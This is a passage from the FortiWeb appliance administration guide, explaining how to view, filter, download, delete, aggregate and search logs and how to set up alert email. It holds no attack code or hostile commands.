# <span id="page-563-0"></span>Switching between Raw & Formatted log views

You can view log messages in either Raw or Formatted view:

• **Raw** — Displays log messages exactly as they appear in the log file, as a single line of text consisting of field-value pairs.

**Figure 62:** Viewing log messages (Raw view)

Click to switch to Formatted view



• **Formatted** — Displays log messages in a columnar format. Each log field in a log message appears in its own column, aligned with the same field in other log messages, for rapid visual comparison. When displaying log messages in formatted view, you can customize the log view by hiding, displaying, and arranging columns and/or by filtering columns, refining your view to include only those log messages and fields that you want to see.

**Figure 63:**Viewing log messages (Formatted view)

Click to switch to Raw view



## **To switch between raw logs and formatted logs**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click the Formatted or Raw icon, depending on which view is currently displayed. (Formatted is the default.)

The page refreshes and toggles to the other view.

## **See also**

- [Displaying & arranging log columns](#page-565-0)
- [Filtering log messages](#page-566-0)
- [Coalescing similar attack log messages](#page-571-0)
- [Coalescing similar attack log messages](#page-571-0)
- [Searching attack logs](#page-572-0)

# <span id="page-565-0"></span>Displaying & arranging log columns

When viewing logs in Formatted view, you can show, hide and re-order most columns to display only relevant categories of information in your preferred order.



You cannot hide the Packet Log or Detail columns in the attack log and traffic log.

For most columns, you can also filter data within the columns to include or exclude log messages which contain your specified text in that column. For more information, see ["Filtering](#page-566-0)  [log messages" on page](#page-566-0) 567.

### **To display or hide columns**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click the Column Settings icon.

Lists of available and displayed columns appear.



- **3.** Select which columns to hide or display:
	- In the Available fields area, select the names of individual columns you want to display, then click the single right arrow to move them to the Show these fields in this order area.
	- In the Show these fields in this order area, select the names of individual columns you want to hide, then click the single left arrow to move them to the Available fields area.
- **4.** Change the order of the columns:
	- In the Show these fields in this order area, select a column name whose order of appearance you want to change.
	- Click Move Up or Move Down to move the column in the ordered list.

Placing a column name towards the top of the Show these fields in this order list will move the column to the left side of the Formatted log view.

**5.** Click OK.

The page refreshes, displaying the columns that you selected, in the order that you specified. Column settings persist when changing pages or logging out, and apply to all administrator accounts with access to the page.

### **See also**

• [Filtering log messages](#page-566-0)

## <span id="page-566-0"></span>Filtering log messages

When viewing log messages in Formatted view, you can filter columns to display only those log messages that do or do not contain your specified content in that column.



Filters cannot be used in Raw view.

By default, column headings contain a gray filter icon. It becomes green when a filter is configured and enabled.

### **Figure 64:**Filter icons



## **To filter log messages by column contents**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.

**2.** In the heading of the column that you want to filter, click the Filter icon.

Alternatively, on the tool bar, click the Filter Settings button.

The filter dialog appears.



- **3.** If you clicked the Filter Settings button on the tool bar, click the green + icon next to Add new filter, then, from the Field drop-down list that appears, select the name of the column that will be the basis for filtering the log view.
- **4.** To *exclude* log messages with matching content in this column, mark the NOT check box; otherwise, leave it clear.
- **5.** For Date and Time filters, define the time period in To and From.

For other filters, in Value, type the *entire* value that matching log messages must contain in that column. Appropriate filter strings vary by the column.



Type the *entire* value of a field in the column *exactly*, or use wild card characters ( \* ) to indicate multiple possible matching values. (For HTTP constraint logs, the entire Message (msg) field is *not* displayed in Formatted view; you must use Raw view instead.) Otherwise either results will be different than you intend, or no log messages may entirely match the filter, and so the results will be empty.

For example, when filtering the log view based upon the ID column, in Value, you could type an entire, single log ID:

```
00032009
```
or you could match multiple log IDs by using an asterisk ( \* ) to match multiple characters:

```
*32009
```

```
00032*
```
\*32\*

Matching log messages are excluded or included in your view based upon whether you have marked or cleared NOT.

**6.** Click OK.

A column's filter icon is green when the filter is currently enabled.

# **To clear one filter**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.

- **2.** In the heading of the column whose filter you want to clear, click the Filter icon. (A column's filter icon is green when the filter is currently enabled.) Alternatively, on the tool bar, click the Filter Settings button. The filter dialog appears.
- **3.** Click the red X next to the column name in the filter dialog.
- **4.** Click OK.

The column filter icon becomes gray and the page refreshes.

### **To clear all filters**

- **1.** Go to one of the log types, such as Log&Report > Log Access > Event.
- **2.** On the tool bar, click the Filter Settings button.
- **3.** Click Clear all filters.
- **4.** Click OK.

All column filter icons become gray and the page refreshes.

## <span id="page-568-0"></span>Downloading log messages

You can download logs that are stored locally (i.e., on the FortiWeb appliance's hard drive) to your management computer.

In the web UI, there are two different methods:

- Download one or more *whole log files*. (If the log has not yet been rotated, there may be only one file.)
- Download only the log messages that occurred within a *specific time period*, regardless of which file contains them.

#### **To download log messages matching a time period**

**1.** Go to Log&Report > Log Access > Download.

**2.** Configure these settings:





**3.** Click Download.

If there are no log messages of that log type in that time period, a message appears:

no logs selected

Click Return and revise the time period or log type selection.

**4.** If a file download dialog appears, choose the directory where you want to save the file.

Your browser downloads the log file in a . tgz compressed archive. Time required varies by the size of the log and the speed of the network connection.

#### **To download a whole log file**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.



**2.** Click Log Management.

A page appears, listing each of the log files for that type that are stored on a local hard drive.



- **3.** Mark the check box next to the file that you want to download.
- **4.** Click Download.



- **5.** Select either Normal format (raw, plain text logs) or CSV format (comma-separated value). Raw, unencrypted logs can be viewed with a plain text editor. CSV-formatted, unencrypted logs can be viewed with a spreadsheet application, such as Microsoft Excel or OpenOffice Calc.
- **6.** If you would like to password-encrypt the log files using 128-bit AES before downloading them, enable Encryption and type a password in Password.
- **7.** Click OK.
- **8.** If a file download dialog appears, choose the directory where you want to save the file.

Your browser downloads the log file as a . log or . csv file, depending on which format you selected. Time required varies by the size of the log and the speed of the network connection.

# Deleting log files

If you have downloaded log files to an external backup, or if you no longer require them, you can delete one or more locally stored log files to free disk space.

# **To delete a log file**

**1.** Go to one of the log types, such as Log&Report > Log Access > Event.

**2.** Click Log Management.

A page appears, listing each of the log files for that type that are stored on the local hard drive.



- **3.** Either:
	- To delete *all* log files, mark the check box in the column heading. All rows' check boxes will become marked.
	- To delete *some* log files, mark the check box next to each file that you want to delete.
- **4.** Click Clear Log.

# <span id="page-571-0"></span>Coalescing similar attack log messages

When viewing attack log messages, especially if there are many attacks of the same kind, to the same URL, or to the same web host, you may find it easier to view unique log messages when common ones are coalesced by one of those similarities, rather than by exact sequential order. (In the web UI, this feature is called log message aggregation.)

For example, a worm outbreak on the Internet can create hundreds if not thousands of malicious connections to your web servers. This could swamp your attack log with alerts, obscuring other dangerous problems. By aggregating similar alerts — such as by the Sub Type or Source IP column  $-$  you will not miss other problems.

## **To coalesce similar attack log messages**

**1.** Go to Log&Report > Log Access > Attack.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** On the tool bar, click the Log Message Aggregation icon.

A dialog appears.



**3.** In Available fields, select which aspect you want to use when grouping the log messages, then click the right arrow to move it to the Aggregate log by these fields area.

**4.** Click OK.

Attack log messages are no longer in sequential order, but are instead grouped by the similar aspect you selected.

**5.** To view individual log messages in the coalesced set, click the blue arrow in the # column to expand the set. (The column also contains a number that indicates the number of individual log messages in the set.)



# <span id="page-572-0"></span>Searching attack logs

When you have many attack logs, you can locate a specific log using search.



If searching HTTP constraint logs based upon the Message (msg) field, make sure that your search criteria considers the entire message. The whole Message field is *not* displayed in Formatted view, which hides the prefix; you must use Raw view instead.

# **To search an attack log**

**1.** At the top of the Attack log window, click the Log Search icon.

A dialog appears.

- **2.** To perform a simple search, enter the term you want to search in the Keyword field and click OK.
- **3.** To perform an advanced search, click the blue expansion arrow beside Advanced Search. The dialog expands.

**4.** Configure these settings:





**5.** Click OK to initiate the search.



Search results include only exact matches for keywords and terms entered in the advanced Search Dialog. Ensure that the keywords and terms are accurate and relevant to the search and that the date and time fields cover the actual range you want to search.

The attack log refreshes to show the search results on a new page. The page includes two new icons: Generate Log Detail PDF and Reset.

- **6.** To generate a detailed report of the attack log search results in PDF format, click a check box for the log to view and select the Generate Log Detail PDF icon.
- **7.** Select Reset to clear the search results and return to the full list of attack logs.

# <span id="page-575-0"></span>Alert email

To notify you of serious attack and/or system failure events, you can configure the FortiWeb appliance to generate an alert email.

Alerts appear on the dashboard. FortiWeb will also generate alert e-mail if you configure email settings and include them in a trigger that is used by system resource thresholds and/or traffic policies.

Alert email are based upon events that are also in log messages. If you have received an alert email and want to know more about the events, go to the corresponding log messages. For information on viewing locally stored log messages, see ["Viewing log messages" on page](#page-556-0) 557.

### **To configure alert email**

- **1.** Configure email settings so that FortiWeb will be able to connect to an SMTP server that will deliver alerts. See ["Configuring email settings" on page 576](#page-575-1).
- **2.** If you want to receive email about attacks or policy violations, add the email settings to the trigger that is used by those policies. See ["Configuring triggers" on page 557](#page-556-1).
- **3.** If you want to receive email about system resource statuses, configure alert thresholds. See ["Enabling log types, packet payload retention, & resource shortage alerts" on page 546.](#page-545-0)
- **4.** If you want to receive copies of event log messages via email, See ["Configuring alert email](#page-577-0)  [for event logs" on page 578](#page-577-0).

# <span id="page-575-1"></span>Configuring email settings

If you define email settings, FortiWeb can send email to alert specific administrators or other personnel when a serious condition or problem occurs, such as a system failure or network attack. Email settings include email address information for selected recipients and it sets the frequency that emails are sent to those recipients.

For example, you might configure a signature set to monitor for SQL-injection violations and take specific actions if those types of violations occur. The specific actions can include sending an alert email, in which case the email is sent to the individuals identified in the email settings attached to the trigger used for the SQL injection violation. The trigger could also include recording the violation in Syslog or FortiAnalyzer. For more information on Syslog or FortiAnalyzer settings, see ["Configuring Syslog settings" on page](#page-553-0) 554 and ["Configuring](#page-554-0)  [FortiAnalyzer policies" on page](#page-554-0) 555.

The alert email settings also enables you to define the interval that emails are sent if the same alert condition persists following the initial occurrence.

For example, you might configure the FortiWeb appliance to send only one alert message for each 15-minute interval after warning-level log messages begin to be recorded. In that case, if the alert condition continues to occur for 35 minutes after the first warning-level log message, the FortiWeb appliance would send a total of three alert email messages, no matter how many warning-level log messages were recorded during that period of time.

Intervals are configured separately for each severity level of log messages. For more information on the severity levels of log messages, see ["Log severity levels" on page](#page-543-0) 544.
#### **To configure email settings**

- **1.** Before FortiWeb will send alerts, you must first enable alert email for each log type that you want to cause them. For details, see ["Enabling log types, packet payload retention, &](#page-545-0)  [resource shortage alerts" on page 546](#page-545-0).
- **2.** Go to Log&Report > Log Policy > Email Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

#### **4.** Configure these settings:

